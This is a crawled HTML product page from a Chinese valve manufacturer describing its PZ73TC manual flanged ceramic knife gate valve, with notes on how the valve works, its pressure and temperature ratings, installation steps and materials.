

--- FILE ---
content_type: text/html
request_url: http://www.biaopufamen.com/content4_155.htm
body_size: 7942
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="手动法兰陶瓷刀闸阀PZ73TC,陶瓷刀闸阀,陶瓷刀闸阀厂家,陶瓷刀闸阀价格" />
<meta name="description" content="浙江永冠阀门有限公司提供的手动法兰陶瓷刀闸阀PZ73TC在石油、化工、矿山、冶金、电力行业等各种工况的管路上，切断或接通管路介质，永冠阀门根据多年的工作经验为您提供合适的陶瓷刀闸阀产品的价格、参数、图片等信息供您参考。" />
<title>手动法兰陶瓷刀闸阀PZ73TC-浙江永冠阀门有限公司</title>

<link rel="canonical" href="http://www.biaopufamen.com/content4_155.htm" />
<!-- 包含 js_css 脚本样式引用模板文件 -->
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<link href="/Templates/template3/style/css3.css" rel="stylesheet" type="text/css" />
<script src="/Templates/template3/style/response_css_js/jquery-3.7.1.min.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.DB_tabMotionBanner.min.js"></script>
<!-- response  -->
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/swiper.min.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/response_y.css">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>  <script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
    <script type="text/javascript">
        PKPM.to('www.biaopufamen.com','m.biaopufamen.com');
    </script>
</head>

<body >
<!-- 包含 header 头部模板文件 --> 
<!--头部代码-->
<div id="header">
    <div class="topBar container container1000 hidden-xs hidden-sm">
        <span class="text2">您好，欢迎进入浙江永冠阀门有限公司！</span></div>
    <div id="nav" class="container container1000 hidden-xs hidden-sm">
        <a  href="/" class="logo"><img src="/Templates/template3/style/logo.jpg" alt="浙江永冠阀门有限公司" /></a>
		<ul class="a-fadeinR">
                    			<li>
				<a href="/"><span>01</span><p>网站首页</p></a>
			</li>
			          			<li>
				<a href="/about.htm"><span>02</span><p>关于我们</p></a>
			</li>
			          			<li>
				<a href="/news.htm"><span>03</span><p>新闻动态</p></a>
			</li>
			          			<li>
				<a href="/product.htm"><span>04</span><p>产品中心</p></a>
			</li>
			          			<li>
				<a href="/contact.htm"><span>05</span><p>联系我们</p></a>
			</li>
			          			<li>
				<a href="/page_18.htm"><span>06</span><p>解决方案</p></a>
			</li>
			          			<li>
				<a href="/category19.htm"><span>07</span><p>资质荣誉</p></a>
			</li>
			          			<li>
				<a href="/category32.htm"><span>08</span><p>厂房车间</p></a>
			</li>
					</ul>
		

        <div class="clear"></div>
    </div>
    <div class="heng"></div>
    <script type="text/javascript">
        $().ready(function(e) {
            $("#nav ul li a").hover(function(){ 
                $(this).children("h1").slideUp(300);
                
                });
            $("#nav ul li a").mouseleave(function(){ 
                $(this).children("h1").delay(200).slideDown(300);
                
                });
            $(".heng").delay(500).animate({"width":"100%"},1600);
        });
    </script>

    <!-- 992以下 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/template3/style/logo.jpg" alt="浙江永冠阀门有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                    <li > 
                        <a href="/" 
                            > 网站首页                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li  class="dropdown" > 
                        <a href="/about.htm" 
                             class="dropdown-toggle"
                            data-toggle="dropdown" role="button" aria-expanded="false" > 关于我们                            <span></span>
                            <i class="bgc"></i>
                        </a>

                                                    <ul class="dropdown-menu">
                                                                                                            <li>
                                            <a href="/about.htm">
                                                公司简介                                            </a>
                                        </li>
                                                                     
                            </ul> 
                         
                    </li> 
                                    <li > 
                        <a href="/news.htm" 
                            > 新闻动态                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li  class="dropdown" > 
                        <a href="/product.htm" 
                             class="dropdown-toggle"
                            data-toggle="dropdown" role="button" aria-expanded="false" > 产品中心                            <span></span>
                            <i class="bgc"></i>
                        </a>

                                                    <ul class="dropdown-menu">
                                                                                                            <li>
                                            <a href="/dzf.htm">
                                                刀闸阀(刀型闸阀)                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category27.htm">
                                                气动刀闸阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/clf.htm">
                                                陶瓷出料阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category30.htm">
                                                排渣阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category26.htm">
                                                手动刀闸阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/qddxzf.htm">
                                                陶瓷刀闸阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/jlf.htm">
                                                陶瓷进料阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/lxzm.htm">
                                                螺旋闸门                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/jyf.htm">
                                                浆液阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/czff.htm">
                                                陶瓷双闸板阀                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="/category28.htm">
                                                刀闸阀密封配件                                            </a>
                                        </li>
                                                                     
                            </ul> 
                         
                    </li> 
                                    <li > 
                        <a href="/contact.htm" 
                            > 联系我们                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li > 
                        <a href="/page_18.htm" 
                            > 解决方案                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li > 
                        <a href="/category19.htm" 
                            > 资质荣誉                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                                    <li > 
                        <a href="/category32.htm" 
                            > 厂房车间                            <span></span>
                            <i class="bgc"></i>
                        </a>

                         
                    </li> 
                 
                

                </ul>
                
            </div>
        </div>
    </nav>

</div> 
<!-- 包含 banner_ny 模板文件 --> 
<div class="banner_ny">
</div><div id="container" class="container container1000 show_pro">
  <div id="contain"> 
    <!-- 包含 product_sidebar 头部模板文件 -->
    <div id="middle">
      <div id="location"><span id="weizhi">当前位置：<a href="/">首页</a> &gt;&gt; <a href="/qddxzf.htm">陶瓷刀闸阀</a> &gt;&gt; <a href="/content4_155.htm">手动法兰陶瓷刀闸阀PZ73TC</a></span>
        <h1 class="location_h2">陶瓷刀闸阀</h1>
      </div>
      <div class="title_product">
        <p>产品中心</p>
      </div>
      <!-- 侧栏公共小块 -->
<div class="types">
	<div id="my_wrapper_inner_procate" class="my_wrapper my_wrapper_innerprocate">
		<div class="inner_box">
							<ul>
											<li><a href="/dzf.htm">刀闸阀(刀型闸阀)</a></li>
											<li><a href="/category27.htm">气动刀闸阀</a></li>
											<li><a href="/clf.htm">陶瓷出料阀</a></li>
											<li><a href="/category30.htm">排渣阀</a></li>
											<li><a href="/category26.htm">手动刀闸阀</a></li>
											<li><a href="/qddxzf.htm">陶瓷刀闸阀</a></li>
											<li><a href="/jlf.htm">陶瓷进料阀</a></li>
											<li><a href="/lxzm.htm">螺旋闸门</a></li>
											<li><a href="/jyf.htm">浆液阀</a></li>
											<li><a href="/czff.htm">陶瓷双闸板阀</a></li>
											<li><a href="/category28.htm">刀闸阀密封配件</a></li>
									</ul>
			
			  <!-- <div class="clear"></div> -->
		</div>
	</div>
			  
</div>



<script>
    $(function () {
      if (document.body.clientWidth < 992) {
        calc_scrollBoxWidth("#my_wrapper_inner_procate");
      }

      function calc_scrollBoxWidth(wrapperEle){
            var totalWidth = 0;
            var $wrapperEle = $(wrapperEle);
            // var pro_nav_ul = $("#my_wrapper_inner_procate .inner_box");
            var pro_nav_ul = $wrapperEle.children();
            var pro_lis = pro_nav_ul.find("li");
            var otherWidth = 0;
            pro_lis.each(function (index, item) {
                totalWidth += $(item).outerWidth(true) + 1;
            });
            otherWidth = pro_nav_ul.find(".pro_center_link").outerWidth(true) || 0;
            totalWidth += otherWidth;
            pro_nav_ul.width(totalWidth);
            /*iscroll插件初始化*/
            var myScroll1 = new IScroll(wrapperEle, {
                scrollY: false,
                scrollX: true,
                click: true,
            });
      }
        
    });
  </script>      <div class="mydefault_content">
        <h1 class="title">手动法兰陶瓷刀闸阀PZ73TC</h1>
        <div id="detail">
          <table cellpadding="0" cellspacing="0" width="96%" style="margin:0px auto; margin-bottom:10px;">
            <tr>
              <td><a href="/content4_154.htm#detail" title="手动梅花型陶瓷刀闸阀PZ43TC" class="LeftBottonny">&nbsp;</a></td>
              <td><img src="/upload/20171115/095618050459.jpg" alt="手动法兰陶瓷刀闸阀PZ73TC" class="image_show" /></td>
              <td><a href="/content4_156.htm#detail" title="气动陶瓷刀闸阀PZ673TC" class="rightBottonny">&nbsp;</a></td>
            </tr>
          </table>
        </div>
        <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
          <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#1e9fff;line-height: 2;color: #fff;cursor: pointer;"> <i class="icon-now"></i><span style="color: #fff;">立即咨询</span> </button>
        </p>
        <div class="nr"> <p style="white-space: normal;">手动刀型闸阀</p><p style="white-space: normal;">       手动刀型闸阀产品使用中注意事项及其型号: 从八十年代进入我国。在不到二十年的时间里，其使用范围从普通领域扩展到了更为广阔的各行各业。从矿山电厂的选煤、排矸、排渣。发展到了城市的污水处理，从一般的工业管道发展到了食品、卫生、医药等专业管道系统。超薄型的刀闸阀以其体积小、流阻小、重量轻、易安装、易拆卸等优点彻底解决了普通闸阀、平板闸阀、球阀、截止阀、调节阀、蝶阀等类阀门的流阻大、重量大、安装难、占地面积大等的疑难问题。刀闸阀出现后，大量的通用切断类阀门和调节阀门已被之取代。到今天，全球刀闸阀用量zui大的是美国和日本。</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">       手动刀型闸阀产品使用中注意事项及其特点: 刀型闸阀的启闭件是闸板，闸板的运动方向与流体方向相垂直，刀型闸阀只能作全开和全关,不能作调节和节流。闸板有两个密封面,zui常用的模式闸板阀的两个密封面形成楔形、楔形角随阀门参数而异,通常为50,楔式刀型闸阀的闸板可以做成一个整体，叫做刚性闸板;也可以做成能产生微量变形的闸板,以改善其工艺性,弥补密封面角度在加工过程中产生的偏差,这种闸板叫做弹性闸板 刀型闸阀关闭时,密封面可以只依靠介质压力来密封,即依靠介质压力将闸板的密封面压向另一侧的阀座来保证密封面的密封,这就是自密封.大部分刀型闸阀是采用强制密封的,即阀门关闭时，要依靠外力强行将闸板压向阀座,以保证密封面的密封性。</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">工作性能及安装：</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">       手动刀型闸阀具有结构简单紧凑、设计合理、轻型节材,密封可靠、操作轻便灵活、体积小、通道流畅、流阻小、重量轻、易安装、易拆卸等优点，可在工作压力1.0MPa-2.5MPa，使用温度-29-650℃情况下正常工作。刀型闸阀其闸板具有剪切功能，可刮除密封面上的粘着物，自动清理杂物，不锈钢闸板可防止腐蚀引起的密封泄漏。本类阀门在管道中一般应当水平安装。</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">手动刀型闸阀的安装使用</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">1.安装前须检查阀门腔内和密封面等部位，不允许有污物或砂粒附着;</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">2.各连接部位螺栓,要求均匀拧紧;</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">3.检查填料部位要求压紧，既保证填料的密封性，也要保证闸板开启灵活;</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">4.用户在安装阀门前，必须校对阀门型号，连接尺寸及注意介质流向，保证与阀门要求一致性;</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">5.用户在安装阀门时，必须预留阀门驱动的必要空间;</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">6.驱动装置的接线须按线路图进行;</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">7.刀型闸阀必须定期保养，不得随意碰撞及挤压，以免影响密封。</p><p style="white-space: normal;"><br/></p><p style="white-space: normal;">       手动刀型闸阀,刀闸阀,手动单夹式刀型闸阀主要性能规范 公称压力(mpa) 壳体试验(mpa) 密封试验(mpa) 工作温度 适用介质 1.0 1.6 1.5 2.4 1.1 1.8 ≤900℃ 纸浆、污水、煤浆、灰、渣水混合物 单夹式刀闸阀,单夹式浆液闸阀,单夹式刀形闸阀主要零部件材质 体、盖 闸板 阀杆 密封面 不锈钢、碳钢、灰铸铁 碳钢、不锈钢 不锈钢 橡胶、四氟、不锈钢、硬质合金 刀型泥浆闸阀,刀型排渣闸阀,单夹式渣浆闸阀</p><p><br/></p> </div>
        <script>
					$(function () {

						setTimeout(function(){
						  makeDiv(".nr");
						  iscrollInit(".nr");
						  function makeDiv(obj){
							// 给每一个table外层套一个div 类名不同
							var tables = $(obj).find("table");
							if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
							  return false;
							}
							tables.each(function(index,item){
							  var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
							  $(item).wrap(newDiv);
							});
						  }

						  function iscrollInit(obj){
							  /* 计算产品参数表格 table 的原始宽度  */
								var totalWidth = 0;
								var pro_nav_table = $(obj).find("table");   //遍历所有的table
								pro_nav_table.each(function(index,item){
								  var totalWidth = $(item).outerWidth(true);
								  $(item).width(totalWidth);
								  /*iscroll插件初始化*/
								  var table_parent_class = $(item).parent().attr("class");
								  var scrollName = "myScrollTable" + index;
								  scrollName = new IScroll('.'+table_parent_class+'', {
									  scrollY: false,
									  scrollX: true,
									  click: true,
								  });
								});
						  }

						},300);

					});
				  </script>
        <div id="up_down"> 上一个：<a href="/content4_154.htm" title="手动梅花型陶瓷刀闸阀PZ43TC">手动梅花型陶瓷刀闸阀PZ43TC</a><br />
          下一个：<a href="/content4_156.htm" title="气动陶瓷刀闸阀PZ673TC">气动陶瓷刀闸阀PZ673TC</a> </div>
        <div class="details01">相关信息</div>
                <div class="productMain">
          <ul class="related_ul row justify_c_sb">
                        <li class="col-md-3_1percent col-sm-4_1percent col-xs-6_1percent"> <a href="/content4_237.htm"> <img src="/thumb/20251018/1760756215056041_219-170.jpg" alt="气动陶瓷双闸板阀Z644TC"/> </a>
              <h3><a href="/content4_237.htm" class="ellipsis">气动陶瓷双闸板阀Z644TC</a></h3>
            </li>
                        <li class="col-md-3_1percent col-sm-4_1percent col-xs-6_1percent"> <a href="/content4_197.htm"> <img src="/thumb/20171123/144826852684_219-170.jpg" alt="手动暗杆陶瓷刀闸阀DMZ73TC"/> </a>
              <h3><a href="/content4_197.htm" class="ellipsis">手动暗杆陶瓷刀闸阀DMZ73TC</a></h3>
            </li>
                        <li class="col-md-3_1percent col-sm-4_1percent col-xs-6_1percent"> <a href="/content4_196.htm"> <img src="/thumb/20171123/144818952564_219-170.jpg" alt="手动不锈钢陶瓷刀闸阀PZ73TC"/> </a>
              <h3><a href="/content4_196.htm" class="ellipsis">手动不锈钢陶瓷刀闸阀PZ73TC</a></h3>
            </li>
                        <li class="col-md-3_1percent col-sm-4_1percent col-xs-6_1percent"> <a href="/content4_183.htm"> <img src="/thumb/20171115/095502885474_219-170.jpg" alt="电液动陶瓷刀闸阀PZ273TC"/> </a>
              <h3><a href="/content4_183.htm" class="ellipsis">电液动陶瓷刀闸阀PZ273TC</a></h3>
            </li>
                      </ul>
           
          <!-- flex 布局 补位法 --> 
          <script>
						$(function(){
						  flex_coverage(".productMain > ul");
			
						  function flex_coverage (parentEle){
							var parentEle = $(parentEle);
							var eleLi = parentEle.children();   //第一级子元素
							var arrListsNum = eleLi.length;
							// var arrListsNum = parseInt(eleLi.last().attr("data-listsNum")) + 1;
							var eleLiWidth = parseInt(eleLi.innerWidth());
							var parentWidth = parseInt(parentEle.innerWidth());
							var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素
							var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数
							var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数
							if(remainderNum == 0){
							  return false;
							}
							for(var i = 0;i < reverseNum; i++){
							  var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面
							  parentEle.append($(aloneEle));
							}
						  }
			
						})
					</script> 
        </div>
      </div>
    </div>
  </div>
</div>

<!-- 包含footer模板文件 --> 
<!-- 底部文件 -->

<div id="footer">
  <div class="content container container1000">
    <div class="indexContact">
      <div class="title04">
        <p>联系我们</p>
      </div>
      <div class="con_footer row justify_c_sb">
        <!-- col-md-5  -->
        <div class="contactsInfo fl col-xs-12">
          <ul>
            <li>金先生</li>
            <li>电话：0577-67087888</li>
            <li>地址：浙江省温州市永嘉县瓯北五星工业区</li>
            <li>传真：0577-67962933/67087889</li>
            <li>主营：刀闸阀、气动刀闸阀、出料阀、排渣阀、两相流排渣阀、双相流排渣阀、高抗磨排渣阀</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>
<div class="copy_index">
  <div class="copy container container1000 row justify_c_sb">
    <p class="copy_All">   Copyright<span style="font-size:1.5em;">©</span>浙江永冠阀门有限公司  All Rights Reserved.  </p>
    <p class="top_All"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2960629808&site=qq&menu=yes" rel="nofollow">在线QQ</a> / <a href="/">返回首页</a><a style="color:#A9A0A0;" href="/sitemap.xml" target="_blank">网站地图</a>
    <script>
    var _hmt = _hmt || [];
    (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?57af0f1abd2e733144cfe556b8029328";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
    })();
    </script>
</p>
  </div>
</div>


<div id="float_left">
  <table cellpadding="0" cellspacing="0" align="center" width="100%">
    <tr>
      <td height="131" align="center"><img src="/Templates/template3/style/pic03.jpg" alt="出料阀厂家在线咨询" /></td>
    </tr>
    <tr>
      <td height="39" align="center">销售员1<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2960629808&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="出料阀厂家销售员"/></a></td>
      </tr>
    <tr>
      <td height="39" align="center">销售员2<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1739223922&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="气动刀闸阀厂家销售员" /></a></td>
      </tr>
    <tr>
      <td height="39" align="center">销售员3<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=284288724&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="排渣阀厂家销售员" /></a></td>
    </tr>
        <tr>
      <td height="39" align="center">销售员4<br /><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=412305565&site=qq&menu=yes" rel="nofollow"><img src="/Templates/template3/style/QQ.jpg" alt="刀闸阀厂家销售员" /></a></td>
    </tr>
    <tr>
      <td height="50" align="center"><span id="tel_name">全国服务热线</span><span id="tel_num">0577-67087888</span></td>
    </tr>
  </table>
</div>


<!-- 微信二维码悬浮窗 -->
<div class="fixed_box_y hidden-xs">
  <div class="img">
    <img width="120" src="/Templates/template3/style/weixin_erweima.png" alt="微信二维码">
  </div>
  <p>扫码咨询</p>
</div>


<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3">
      <a href="/">
        <i class="iconfont icon-zhuye"></i>
        <span>首页</span>
      </a>
    </li>
    <li class="col-xs-3">
      <a href="/product.htm">
        <i class="iconfont icon-chanpinzhongxin"></i>
        <span>产品</span>
      </a>
    </li>
    <li class="col-xs-3">
      <a href="tel:0577-67087888">
        <i class="iconfont icon-zuoji2"></i>
        <span>电话</span>
      </a>
    </li>
    <li class="col-xs-3">
      <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition">
        <i class="iconfont icon-fuwupingjia-kefu"></i>
        <span>客服</span>
      </a>
    </li>
  </ul>
</div>

<script type="text/javascript" src="/Templates/template3/style/response_css_js/bootstrap.min.js"></script>
<script src="/Templates/template3/style/response_css_js/bootsnav.js"></script>
<script src="/Templates/template3/style/response_css_js/swiper.min.js"></script>
<script src="/Templates/template3/style/response_css_js/fastclick.js"></script>
<script src="/Templates/template3/style/response_css_js/iscroll.js"></script>

<script type="text/javascript" src="/Templates/template3/style/response_css_js/response_y.js"></script>


<!-- lian Code -->
<script src="http://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->
</body>
</html>
